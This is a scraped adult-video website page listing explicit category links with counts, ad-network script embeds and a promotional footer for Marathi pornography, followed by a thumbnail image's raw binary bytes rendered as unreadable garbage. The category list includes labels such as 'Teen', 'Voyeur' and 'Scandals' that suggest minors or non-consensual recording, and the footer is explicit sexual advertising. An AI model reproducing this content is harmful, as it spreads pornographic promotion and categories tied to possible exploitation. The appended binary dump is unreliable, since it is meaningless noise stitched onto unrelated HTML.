<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2611</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1714</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1654</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3147</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">239</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1292</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">4754</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">898</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2134</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">32</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">193</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">249</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">224</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1539</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">270</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1052</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">614</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1239</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">618</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">606</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8192</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">787</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">117</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="category-title">Egypt</span><span class="category-count">313</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1056</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">135</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">826</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">93</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">109</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">729</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">55</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">12</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">121</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1293</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1471</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4230</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">17</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">66</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="category-title">Hijab</span><span class="category-count">1259</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1778</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">3029</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">24158</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1377</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="category-title">Iraq</span><span class="category-count">79</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">977</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">5980</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1272</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">705</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3433</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">101</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">616</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">323</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">399</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">733</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">202</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">882</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">918</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1325</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">242</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">590</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="category-title">Persian</span><span class="category-count">322</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">298</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1300</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">310</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1083</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">994</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">209</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">723</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">371</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">68</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">916</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">368</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">110</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">470</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">139</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">116</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">47</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">121</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3405</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">4819</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1066</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1189</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="category-title">Turkish</span><span class="category-count">584</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">345</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">533</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1313</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">880</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Marathi Sex is the premiere destination for viewers looking for the hottest Marathi porn content. Featuring a diverse selection of amateur and professional porn stars in various erotic scenarios, there's something for every member of the Marathi community to enjoy. From saucy sex sessions to fetish-filled scenes, Marathi Sex has it all. Dive into a world of naughty mesmerizing Marathi sex experiences, and watch in awe as the gorgeous Marathi models perform in the wildest ways.

Indulge in thrilling Marathi sex encounters and enjoy several hundred hardcore videos in HD resolution on Marathi Sex. Whether you prefer solo scenes featuring horny Marathi girls or hardcore Marathi couple sex—it's all here waiting to be explored. Don't miss out! Sample a variety of seductive Marathi sex acts, ranging from mild to wild, and explore a diverse array of thrilling erotica.

Forget about ordinary adult experiences, and venture into unique Marathi sex fantasies. See Marathi girls of all shapes, sizes, and preferences taking control of your desires and captivating you with their fearless sexual antics. From breathtaking solo masturbation scenes to daringly intense BDSM–Marathi Sex has it all. Plus, with new exclusive content added daily, something new and exciting is waiting for you to discover.

Whether you're looking for a one-off Marathi sex session or a permanent source of adult entertainment, Marathi Sex has you covered. Rest assured, your satisfaction is guaranteed with top-notch content and state-of-the-art features. Plus, with safe and secure payment and privacy gateways, you can be sure that your experience is risk-free. Enjoy safe and secure access to an unparalleled selection of Marathi sex content, and have the time of your life! <br><br><br>Copyright © 4kmarathisex.com  2021, All Rights Reserved</span>
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1053866453b3441192c769d5ab277327","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://4kmarathisex.com/thumbs/801/2705852735148710801_0.v1580823001
body_size: 24735
content:
���� JFIF   �  �� C �� C��  � � ��          	
 �� C   !1"AQaq#2�BR���	3��C��$b�%�4rs����            �� 6    !1A"Qaq#2�����3B�%��b��   ? �E2�Z@
��zk�tvhf�X����m:U���m|r��1�"j�pJ=���5�s��GJ��w�;�7mW?�k���ڜE��˚\QR� �8>��ؐ��@�V+	h8�Ң�������B��(ݭ�^�z�fƔ��:�2\*�q�?��ڇ���<0��+�/�w���č>�58� ^6���h�*2�:Z)R��I�O�Uev;A��I(e���&��8�% �!إ���7ߔ/�c�l�Ġ��\�J�'-N7�e_�����|��.̟ʘݸ֕:P���� ƹt�����)K����삽�#�)�zg���3�օ��ʛ�KS��*SAա��D�[��RB�`G �uK�q W���!3�Ԩ�����jr!I-�J����c�;��P�ڬ�?�+�\R��{�jV�.SH��L��y������Z�
1�w���n.�Q�vB�@�9�[ʋA��'T���	KUz52���\�H)`'#�>Ug����1���	���0[���-e�V�ȀiO��\fd���$�RH���.�a��p�S1
QKkNTIܔ�=��62�i|p̯��KaŅ�`�{s���2v�n>���y�`�08Ϩ:��ֿ%zCR|`20	�}]��S�UyI��S��'
O'*Jx��� Mv��]��<���[Vi-:��I�3Ǩ���o�
��r �����E5m����(u����]N���E���֨S�}K�Z��Q6<��N>ם
n�I�G�P�<�qD)�~<����EЛ��=Fn�����z�ȋj�y���k˖�@R�%a(J|���jW�1NxiR�W�Q������I��6V)�Pۓm�pI/4�N�!J ��HTտ��8�о��P.�b�q|6Y��,���E��B�)�%M�����#$���{*���@Z=+EcY����u��a��-�S� nKͼ�+q�
N�����W�e�S�5>ʪ�`�پ��P養u�q�K�ۢ4qIJ�j`9����+ �i��S$�G��$PV�х���F�� m;x�;k�	¤��aEH����RU�;}}5�5�H>���V���M�����Fl�aṫe�jd��e�@=�W?���������R��RIQ��D����+����&2���^\�����Q|�9+��liR��u�E*��4ӭ�
� �{�mBI�U���2L��{V v��p�����J��ġ۱�O�AaJ(, ��9�V�U�lkh��<T��粗�u��BP/:<�zu��#��N|E�o?@NMhҴ�̴�%�'9QR-�U���4�LV%��XH�;z��몎{ሗ(#k���d��G2����S��Ho#kxK�cˏqΕ������iޛ�$��獣�=?�G��|6�<�<�q;������ls��8��0�#*ۀ�,���!ܚ˵�L�q�$H��K�w>V֕c9�0ObR'��R����1Q~����)��T��%����R������>�����������/���ңT\2d0>mJ9��O?lh���Av��M���ћ3��j�(�62�D�Q���J�I�'r��9N���b�X���]S�*���t�l��]�E�JT�W	q��V��g�<w �r#i����һ1�p��/`���\���jW��v�^� * )Jy ~o��?!f	R�n1�F8����s��� ���]4�8�i8i+^�$c��cgң�!yl�`�'w���ns�pcA�X���h9ϡǯ�VY8��yatgIc\��!��`ܮJy��R
�(x<�ioH���uRrLf�~�-Ԧ�Kq^W�̃��p��񯥧�;\��.�	�~ٖT,�P+���[W8�b���c��+A�܆��t�z�cǁ^�3�%V������#֚�^��wy�m�(�%-�q�HQR�;�,!d�Kb����5};i8�������f&ϋY�_pg˭<�Z��s��( `6��d��o!��qo���愕�e�*}:�s|6ue3-EWfY�lL}��[�܄�Zث#�ԗ�[.tM�3�6��n_��1?�o>'~nn�t����H�euΡ��4�?R��2| �ڲ��F�24?���S����T���27���R�J)���Y�\rPX�Ū�hIQR��{�� ��t�����2t��
��۸����}uDHC���g �fV	P〔�{H�q�,N{�r�¤)l )kR��%\���Fژ��W�q�)WqM~5=�$�$��1����k��N��@8���ŗR*�.SN��hΩ�IXFV���!Y���3��@�|��h\L���K�[�c���ˬ��N�R@�� ����	:�`�V
d-�8�Г"|4���~`��ˀ8j�Z�v%Ω'9N��Ah��K��Gs�t�P������E�z�Y�O�:z�=/jc��%�NR}��Ǩ��3}M#ˇK����M= �6B����z��t@�Q����Ȫ�DYK����6���y>�gA�S��t� �C��11�d]~ʯWd������jK���!M��U����i`������8���H�:�c��n�~���5��~A�j�S����u��*�Um��~X�1��%c.�p���������6��SǰP��ы��Yn6��B�S���5�傡��vG���V-^KE�ov�;��X��Y��%�2,+�
\�i��gbM_�*kp���p�=-���BY����@
�wK���eڕ�*3/Z��H�ĶRYV�����\hT�*+J���lm�V�vI��v+���U>f"mi!}; 6���!9��;�� k4�l.:+Ɉ)IwNP=8��-���R���:T����'���Ԍ���p��TT�x)S>�U��C�u,`I�j) ����x�r�9�u�
#Ȕ5����rʁ��������Q����KC�VQ� _��������3Dy!kf���|��V-��ڔ��8ڀ�d�W�<���+Uq� }G�׵\�.�^}�Ym�@�)���mEM�lUqQ�mC����iᒕ��9 ���T�犔69}��|B�����Pd�vmn�oE1���bCq��m
Yp�%�� eG�`w:L�����W��J��<��\u7៤����Sm�[���{Yw�a�J
LYm$�#a���9(>���[�	�U�K'8�>���wX��� ���c�5��C�;��jB]+�x��c�ܗ � ���Q]dl�� ��9�2��Uߣj% �J��S������%.n ʵx����IZǆ�[
;R��z�O}+k���	}҆��ǔ$��c^{±l��)sY���Ku��Z�2����:� 6�y��²��e:G>�mMO#�Ĳ��j
J��w�ʝ?��� ���ZS�փ� �v�M�Ҏ���JUaS�<��t�$��N>�V�������Z�<�	/)�-��BW�c�?��F�bm=3[��<nk�#kf�]Rݡt��p�|]�l��P���1�X��n��,���ѣ~��v��f�˩,�����#>���u��8�3jkYV���uA�R)��-oGj���%OE��w ?��[�t��V�b|��J�u�t*�=��n��'{u*l�Imjʦ�'����u��l(k9Fþ��Z�uu(c�J��@�?Ԫ��Չ&��떢��J��ں G{'o� ����������5��6F�h��;���]1u;�����T�}���Ҫ7S��ʢ�_��m�P��R�A<q���ӕ��ko,�>�G�x|�H��VUT�4��Y�Qh�o0�K�<GR=BO;H�N5a��O�6���zL5�U��Z.M�@��ajr��S��0��� h/th~��i����5=� ����)R+�.~�~�u�J�Qv��KM���!�"���'lkD��#6�I�O,��kvVwPh�5=��"�N�����1�H��g�dz�A��D N�e��4��� ��!�W���c�Ϯ��L��Xh/nJ���r�j�sʉ<y׭��v��q�XO�BB�|��+���D�h8*�5�@��Kt�ѫR�����Ȩ!*B��	����q4l�/M!�C�ԫVb�rФ��Vln�����@��$)Z�-��.6���t)$}���q�O�X��*����%?om��2>��.Bj<Z�w�.wH<v��VZ`���a��d]�.�զBb0�Pd�fܖ�Ko'��ڿ龐8X��5���[�Ub�'eb�n��ے�i��è��Y�>([���&3��<�ǔ�C?$��!1:+:��ݩ�T�ݤ�(s�.�%�%L�Yp���BJ��������O2�"bF|`�Kk�,��~t�K���Η�J�א��R�7����	$g�-�5VʰZp�VZYWA���T���Aa<{�Mt���U�0B��R-6T�Rr��׎x#
'��t���R�HS�'�'���jX��c*�>,��e2�ҝ?��G7`�z�w�5�o��~Δ,��SHJO����o��da�
NHI�D�E�2�4	G���1؝N�`(X�J��W���.܅b��h]��r�o����XJ}�V�� ]��GO_�zU.��>u'���AFrW���?}o0s�=%��Yt+�1�v"��Qpx2�p!\wJ�烩Cy��v�����ݮ6��	V[q
��<����i����P�#��u��,թ��?l����P���\�=��z�(�#�8+L��l4L]��+�Yjʩ�D�*�����
SN��d�{R���$�$Ih��%�)�����>b�r�%�G�t�ٔ�Uv�&��>qN��;�e����8 ��lv�Z錎��Uk�J�k�E��j�Q�\�ՐĊ�Q��-�`~k�%d`c�N�=���.  ��'���Tq`ʳ�R�՟#���OL���!Ģ|�����������`gr�}+� �PY�/�!�M������@)�t\��ڐ���A�ېt�c��{�[�9M7�E�8����V�Z}/r6��R�Dd �<�P�p;�j����:'GQl�TY��~�ޱ���ub\G�Hri��|��-I��"c�=�
R[����#�?AĴ&�����bt�F����%Jp%��<���?�C�{���k��[H�� \��%�u�.����9�B��7�>��ZE�y4���X��#H�����K��-�e�e���F4�|�::Z'�C���J�Vyi���Ԭ�;�y�=x�)��m\o�S�I~Ԍ�\��������d�_���X%]�(9F�ԩO#�;j��HDi��� �B�#۠�X�OR��� �%ø"���ǆ�=���=��}��_!�R-�߮�F������\�*�Ǽ?����ry�q��k���V��53�M�=b߹�:�D���:���H��8�dgM�X&h$�ω�8)��W��*�&D%�<	Q�P;���x[dc)P#VIc�0�g�S1�����>tg"�F«��/��!��	z!?��w4y n��0e�pҕ�<v��B���K�r��Oik�\Fp����KW�$S49�4[+��Ѹ����R��pa �g��a6���Q��%m�#<��*�}5��I��Nv�g<<u ���]��V����8�g�Hh��)=�J8���h��ԈR���x�C^��j�����A�s!HKJ�3�5į����G������n�� H��m�~+~	x�L�{�{��X-�֗�?�3�v�-j�������� ����7F46��6�)�[����W�w0�� K�kz�c��j4���mp�����4���м�'���_ܩ���)Ҥ� �zO
��E#��T����6ڸ'>������7��Q�d���d$�k����zʑg�
뾩Ma��O���uM��-���jZps��u�^|�A+�GМ<z�P���/Azi��-���T�o@P��!m�'�=s�b�C|i�%�Z�Q�O�TMc��ϕSvݻ鎳���?	����zg��D~OZȴ��x�;�p�U��t3��I3��m��0)q�|G��'$}��\.u�#�U��k��TO���7�)JҒ��cg������ ��C<�����>��zP����[�5Z��Pfx�hjq�$���[R�s�x�_�텭��:�_�.��s8[V���hؔ�h�U>�:,[#�ݴ� }n�}Tw(��'J��q8���j�0<����\��<E�����2	�Q<��O�H�� �	�p�mWO.2�vU��<"�s��8��ma7���2���-�B� �|~Ă�5x�m��JJ<�iY��u���V��%$��Cδ�HJ��}?���f|�$�2����g!��*���01�G�)�.��*-�IRTR�T�7 ��k�+�P��)s_�4���J�P�.�m�V=��.����J��>̡��|�F?�m���ɴ�Sht��%�ͽ55*Bmkc(�O�[Q��}l����)N�f��Ƞ|H]�F��
=T�vOa>��+@�ߌi����;H��c�i�^�X��B�&�5YHu.˦�����R��8����t�����������F�q�t������ԦW��������3Ɩ�wS93��Y�z6Bd��\\����2V�3��E�J�:P�f�z�����B��j����G��27x��+ηв9ZFq�,�V0@B�
����I�}�6^}��)sY�TP;��$��ǰ�{C��>��D��J+B�I	ׅ�� �P����� �:� �\�Ҕ�)u�}e������׍l�GB	F��N=*��M"y�|���Q�8R���֍�5�C"�Z���M��_@�V���
���Q�ړG�V{�Z�b߼�E�,!���m��PZ�{g����J�jj�d��Ѽ�*j��������/�L)j���f�'q�5������9��W�z;� 6���z�,��5w!	s�S(zg┤��� Ǧ�.�]S[����/dOސ��x�C��B��(��|�S�8R�B���ߐ�M�Ԕ͋������5:m�=/̓A�&]2s�-�	pnʰ1�9�ה��w�Fg���#%c���G���R�����g�*��� ��!9�t��9�����𴓌*3כ�Eq�s\yk@md�Z��ؿF񑵗�}�K�=��һ܊�f؛,����qeg��}��]kk �5��Y ��.'���6�ꁦBNر��,͟M#�L�B\��OORp���[�����FR[H�ٓ�H7Y�Pҝ��E2���R���/�JB�R����wWI!$}�e;���B厴9�*q	;��_���>9��Z�;�4�BS�R�AJA�_�{-���(\��J��ʔ�3!Exe�������dF�Kq��zY������888�V�#=))n1T�!x�^��RPR������F7ZWd�K>��4�Uϊ��yNA�;\ذP� �B8 �w9�!@c:+O7�@
���ä����Rӵ'j�k��hbN��k�9��!�L�N�Kn6�b[Z?]1GT�#������;]�z��r��Y2e�)ȫ�_WX�V;��=���I9fz_�cՆ�J�TPv����a#��Ix-C��RI\�r��ڳ�jF�Ҁ�Rܕ`��'>l��j�p�tZ�Pd���qJ�M����k��`��aCO��
[�Jp2����{���g�+�L`ڣ��f~��6m��=xO���!_�L��<g��B;�_m�ڝQ.ʵs��.қous�B�!�.� ��r\��w��0�I<�Fs��\������K�k��Ҭ7���p��׍�H�#�zzi��w&��M�ԇ�	Vb y�#���5;�\1��3��!��K�!)�#�B�t+��Q�Nڈ�n*�$� ����?���T�葠VTZ�T�Ե�Il�I�A��G�������'��_�<�)k lnv��� ѝ�<��{c��'��������"����`7�g�`��EUﻪ9?�7m�A�3��UN%���*ڴ�`�~�?A�ѱ�%�!�ߧ��kr��޶���.����_��<t��G��.\�vCD <6G$���릻w�۩^� $�} 5�C=sx5�~�J����>�J\zb(1V�Lw�r��D��?���l��ywxK�*��@�H��S��Лs�T� }ğ����4�l����Y��J��+Ǝ����xhq�ְ�|ܞ�-u���� ��h�����OإSrat����y?�X��^����6�gs� � �M����[F�@iM��{�s�Ǘ&�L�4���94̥�|?2���)� �TÚ��8�UT�:�9/.-�+��ѪK},�.QOs4��B/�}E���Ҥ��r\AΎSX��]��^)*2��6䪪��� ��B��;	=���U#�x�K=�V�y�i�R������Ҥ��]]�Z]#�K�Eݍw ��!ܐ�F{�>�%��?PL���v���t��9��ڪ�{��+,����_3��	+c.$�]|(ec�sU��h Z����R���Ntr���8���ց'� #*C����s�Pc���dQ]u��ځ�)��h�2�Z2v�TS�9z��R�t\��M��m#tu��G��4����]��Z�Y��m_q�U���8�����}��c�6ӥ3^�+=�8�e4�PP���ju6�y���U��ml@��p �[z�֦l��iJ~�QQ�@��ܧ$(yN�� ���F-􎪓SS��]�U�±^K	��$��E�*��ež��Q�,p?�p>�QB�H8�eJK��i�#�B��q���^��hrJ<�IB��A�h?�D�5�[)z��vZ�'Ҫ��!�c:JQ�0�ROl+��� ��� ���`��uM�M�9g���
����L�@�q-@�k�R�y��mJF��]L���L���*m���!* �Uq�a�^��N�>���Z�~|I%x��rY���q�=�|��ݹ�����Q����2׮������k:}��v[i�f[)���W� �G�Ϯ�n~;���������r�SeեxO��V�S���R����c�?]+IC?��M��ydx�촦��t��˒,���u���ݬΧ�B�����ў5Bx�k~��}�l���� ��^�nJ=J)�Z�%���%N���Ͷ;�1������3e	�
����v�O��d�w!B�s��NQ���`���?��խ�����ឲ��2����b>܀�iPH%ţ��yw�>`FS���c�xʰ��S1ᶃ��R1���D��%7����F:�E��R��-�(�R}���>���W[���*Vs���	
��2��n�4+M�t��h>ON%ko����N��� ]]��֎�5�<��}V�Wm��Z\F��f�jD�(�'�֣����`��(�x_DI`U��T.HM9q��\F��pr���� �g����̬�ֺ��qQW
�k�����ikkv�$�m�+ߏ]um���������[b�W}Mi�ײS�Q�C����p8��i�����+lz��bur$[bs�!�@%� ��Y�l�v�R�3e9��>�S�	NڃE>B���������~`��w.����#'�^�l�6��}�H;�����he
�;�ޟ]�[�
���ϣG.�Kn/ې�r;i^������|��.�^�U钭����@�li��b�XX� I^9> �#'<����HlZ�H[��D��N(ztu�`�T*<B� q���ߌhU]+j��x������nO�R�T�Ȣ�莃Q�L �����H���A8������ݐ�|E�chv� ����B�R��ǉN(��n<�H�$����x�xWld8�7�`Vo˓� �w�.:ݢQԿ��CR��i�(aKY�J8	ZE4��W�Y��!�Va�� �Q�����rs'aID��R��N���B�]�(QnG��+�	YJ�S��b�)ZH#���ک���As=;Ζ�/��j-<�(W)��n�^�n��O�
O�{Ge 	��$R@,��h�V�v���Ǟ��Ì��Jb�Ǌ���]���K�i^�6z��j�&�V�ǝ�5�T�T��AvzT�Q�b�c�{�6�\��~������t 	C�>�/���S^��K-̡��a���l��}�# 릶�A�ғ)��g4�d��:[�JJ�Pq���Yl�|z���L�G�H�g��?�Vz��=~'�z�xځ�*�J��F�*kE
�ξ����0��{eަ�'���B�:`�h�� �
KjH��9҄��..�V�M�4PSi�V�	N�Զ)���oX�uR{�PrC`��l�3��q���y)��>�K�� �� ��\[��xh7T��G���Ga���R�@�k,���j	�S����06���-�G	R�{i.�������z��<m�H���Y+_e���ҥe���q���3�Z�uHe(HH$�Շ:(�4�i��L�h0�%��ҭ�z�G��>�Ť �7���X���C�,$�H %I$�~��+��	R|%�`��՞�û�.Чc���0P��a���_�y]�nl)b�a��	
